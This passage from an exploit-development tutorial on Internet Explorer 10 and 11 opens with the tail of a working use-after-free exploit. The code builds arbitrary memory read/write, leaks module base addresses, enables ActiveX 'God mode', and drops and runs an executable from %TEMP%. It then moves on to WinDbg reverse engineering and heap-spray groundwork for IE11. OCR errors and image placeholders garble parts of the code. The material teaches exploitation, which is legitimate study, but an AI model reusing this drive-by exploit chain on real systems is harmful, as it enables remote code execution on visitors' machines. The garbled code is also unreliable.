     nextPtr2 - nextPtr1 != 0x60 || nextPtr3 - nextPtr2 != 0x60) {
// alert("Error 1!");
   window.location.reload();
   return;
  }
  buf_addr = nextPtr1 - 0x60*6;
  // Now we modify int32array again to gain full address space read/write access.
  if (int32array[(0x0c0af000+0x1c - buf_addr)/4] != buf_addr) {
     // alert("Error 2!");
   window.location.reload();
   return;
  }
  int32array[(0x0c0af000+0x18 - buf_addr)/4] = 0x20000000; // new length
  int32array[(0x0c0af000+0x1c - buf_addr)/4] = 0; // new buffer address
  function read(address) {
   var k = address & 3;
   if (k == 0) {
    // ####
    return int32array[address/4];
    }
   else {
    alert("to debug");
    // .### #... or ..## ##.. or ...# ###.
    return (int32array[(address-k)/4] >> k*8) |
         (int32array[(address-k+4)/4] << (32 - k*8));}
  }
  function write(address, value) {
   var k = address & 3;
   if (k == 0) {
    // ####
    int32array[address/4] = value;
   }
   else {
    // .### #... or ..## ##.. or ...# ###.
    alert("to debug");
    var low = int32array[(address-k)/4];
    var high = int32array[(address-k+4)/4];
     var mask = (1 << k*8) - 1; // 0xff or 0xffff or 0xffffff
     low = (low & mask) | (value << k*8);
     high = (high & (0xffffffff - mask)) | (value >> (32 - k*8));
     int32array[(address-k)/4] = low;
    int32\ar{ray}[(address-k+4)/4] = high;
    }
```

```
//---------
// God mode
//---------
```
}

*// At 0c0af000 we can read the vfptr of an Int32Array: // jscript9!Js::TypedArray<int>::`vftable' @ jscript9+3b60* jscript9 = read(0x0c0af000) - 0x3b60;

*// Now we need to determine the base address of MSHTML. We can create an HTML // object and write its reference to the address 0x0c0af000-4 which corresponds // to the last element of one of our arrays. // Let's find the array at 0x0c0af000-4.*

```
for (i = 0x200; i < 0x200 + 0x400; ++i)a[i][0x3bf7] = 0;
```

```
// We write 3 in the last position of one of our arrays. IE encodes the number x
  // as 2*x+1 so that it can tell addresses (dword aligned) and numbers apart.
  // Either we use an odd number or a valid address otherwise IE will crash in the
  // following for loop.
  write(0x0c0af000-4, 3);
  leakArray = 0;
  for (i = 0x200; i < 0x200 + 0x400; ++i)if (a[i][0x3bf7] != 0) {
    leakArray = a[i];
    break;
   }
  }
  if (leakArray == 0) {
// alert("Can't find leakArray!");
   window.location.reload();
   return;
  }
  function get addr(obj) {
   leakArray[0x3bf7] = obj;return read(0x0c0af000-4, obj);
  }
  // Back to determining the base address of MSHTML...
  // Here's the beginning of the element div:
  // +----- jscript9!Projection::ArrayObjectInstance::`vftable'
  // v
 // 70792248 0c012b40 00000000 00000003
     // 73b38b9a 00000000 00574230 00000000
  // ^
      // +---- MSHTML!CBaseTypeOperations::CBaseFinalizer = mshtml + 0x58b9a
  var addr = get_addr(document.createElement("div"));
  mshtml = read(addr + 0x10) - 0x58b9a;
  // vftable
  // +-----> +------------------+
```
*// | | |*



#### GodModeOff();

```
tStream.Type = 2; // text
   bStream.Type = 1; // binary
   tStream.Open();
   bStream.Open();
   tStream.WriteText(data);
   tStream.Position = 2; // skips the first 2 bytes in the tStream (what are they?)
   tStream.CopyTo(bStream);
   var bStream_addr = get_addr(bStream);
   var string addr = read(read(bStream addr + 0x50) + 0x44);write(string_addr, 0x003a0043); // 'C:'
   write(string_addr + 4, 0x0000005c); // '\'
   try {
    bStream.SaveToFile(fname, 2); // 2 = overwrites file if it already exists
   }
   catch(err) {
    return 0;
   }
   tStream.Close();
   bStream.Close();
   return 1;
  }
  function decode(b64Data) {
   var data = window.atob(b64Data);
    // Now data is like
   // 11 00 12 00 45 00 50 00 ...
   // rather than like
   // 11 12 45 50 ...
   // Let's fix this!
   var arr = new Array();
   for (var i = 0; i < data.length / 2; ++i) {
    var low = data.charCodeAt(i*2);
    var high = data.charCodeAt(i^*2 + 1);
    arr.push(String.fromCharCode(low + high * 0x100));
   }
   return arr.join('');
  }
  fname = shell.ExpandEnvironmentStrings("%TEMP%\\runcalc.exe");
  if (createExe(fname, decode(runcalc)) == 0) {
// alert("SaveToFile failed");
   window.location.reload();
   return 0;
  }
  shell.Exec(fname);
// alert("All done!");
\})();
</script>
```
</head> <body> </body> </html>

As always, I snipped runcalc. You can download the full code from here: code4.

Load the page in IE using SimpleServer and everything should work just fine! This exploit is very reliable. In fact, even when IE crashes because something went wrong with the UAF [bug,](http://expdev-kiuhnm.rhcloud.com/wp-content/uploads/2015/06/code4.zip) IE will reload the page. The user will see the crash but that's not too serious. Anyway, the event of a crash is reasonably rare.

#### *Internet Explorer 10 32-bit and 64-bit*

There are two versions of IE 10 installed: the 32-bit and the 64-bit version. Our exploit works with both of them because while the *iexplore exe* module associated with the main window is different (one is a 32-bit and the other a 64-bit executable), the jexplore exe module associated with the tabs is the same 32-bit executable in both cases. You can verify this just by looking at the path of the two executable in the Windows Task Manager.

# IE11: Part 1

For this [exploit](http://expdev-kiuhnm.rhcloud.com/2015/06/02/ie11-part-1/) I'm using a VirtualBox VM with Windows 7 64-bit SP1 and the version of Internet Explorer 11 downloaded from here:

http://filehippo.com/download\_internet\_explorer\_windows\_7\_64/tech/

#### *[EmulateIE9](http://filehippo.com/download_internet_explorer_windows_7_64/tech/)*

Finding a UAF bug for IE 11 for this chapter was very hard because *security researchers* tend to omit important technical details in their articles. As a student of exploit development I wish I had access to such information.

Anyway, the UAF bug I found needs the following line:

XHTML

<meta http-equiv="X-UA-Compatible" content="IE=EmulateIE9" />

Unfortunately, when we're emulating IE 9, Int32Arrays are not available, so the method we used for IE 10 (see article), although pretty general, is not applicable here. It's time to look for another method!

#### *Arr[ay](http://expdev-kiuhnm.rhcloud.com/2015/05/31/ie10-reverse-engineering-ie/)*

We saw how **Arrays** are laid out in memory in IE 10. Things are very similar in IE 11, but there's an interesting difference. Let's create an Array with the following simple code:

XHTML

```
|\text{thm}|<head>
<script language="javascript">
var a = new Array((0x10000 - 0x20)/4);
for (var i = 0; i < a.length; ++i)
  a[i] = 0 \times 123;
</script>
</head>
<body>
</body>
</html>
```
We saw that in IE 10 Arrays were created by calling jscript9!Js::JavascriptArray::NewInstance. Let's put a breakpoint on it:

bp jscript9!Js::JavascriptArray::NewInstance

If we reload the page in IE 11 nothing happens. Let's try with the constructor:



## Here I got a weird error in WinDbg:



## Let me know if you know why this happens. To avoid this error, you can set the 4 breakpoints by hand:



0:007> k 8

ChildEBP RetAddr

0437bae0 6da6c0c8 jscript9!Js::JavascriptArray::JavascriptArray

0437baf4 6d9d6120 jscript9!Js::JavascriptNativeArray::JavascriptNativeArray+0x13 0437bb24 6da6bfc6 jscript9!Js::JavascriptArray::New<int,Js::JavascriptNativeIntArray>+0x112 0437bb34 6da6bf9c jscript9!Js::JavascriptLibrary::CreateNativeIntArray+0x1a 0437bbf0 6da6c13b jscript9!Js::JavascriptNativeIntArray::NewInstance+0x81 <-------------------------0437bff8 6d950aa3 jscript9!Js::InterpreterStackFrame::Process+0x48e0 0437c11c 04cd0fe9 jscript9!Js::InterpreterStackFrame::InterpreterThunk<1>+0x1e8 WARNING: Frame IP not in any known module. Following frames may be wrong. 0437c128 6d94ceab 0x4cd0fe9

Let's delete all the breakpoints and put a breakpoint on JavascriptNativeIntArray::NewInstance:

#### 0:007> bc \*

0:007> bp jscript9!Js::JavascriptNativeIntArray::NewInstance

Reload the page and when the breakpoint is triggered, press Shift+F11 to return from the call. EAX should now point to the JavascriptNativeIntArray object:



It seems that the buffer for the Array has space for just 4 elements. Or maybe that 4 elements are the header for the buffer? When the Array grows, a bigger buffer should be allocated and thus the pointer to the buffer in the Array object should change. So, let's put a hardware breakpoint on the buf addr field:

#### ba w4 @eax+14

When we resume the execution, the hardware breakpoint is triggered and the stack trace looks like this:



0437c0c8 6da618a7 0x3a860a6

0437c104 6d950d93 jscript9!InterpreterThunkEmitter::GetNextThunk+0x4f

0437c128 6d94ceab jscript9!Js::FunctionBody::EnsureDynamicInterpreterThunk+0x77

0437c168 6d94d364 jscript9!Js::JavascriptFunction::CallFunction<1>+0x88

#### As we expected, the Array grows when elements are added through

jscript9!Js::JavascriptNativeIntArray::SetItem. The new address of the buffer is 039e0010h. Now resume the execution, stop the execution again and have a look at the buffer at 039e0010h:



As we can see, the integers  $0x123$  are written without any kind of [encoding](http://i.imgur.com/2gftJ50.png) in the buffer. In IE 10 we would have had  $0x247$ , i.e.  $0x123*2 + 1$ . The only caveat is that the integers are signed. Let's see what happens

when we write to the Array a value bigger than the biggest positive integer number. Let's spray the heap to find one of the buffers more easily:

#### XHTML



In WinDbg, go to an address like 9000000h or use VMMap to determine a suitable address. This time you'll see something familiar:

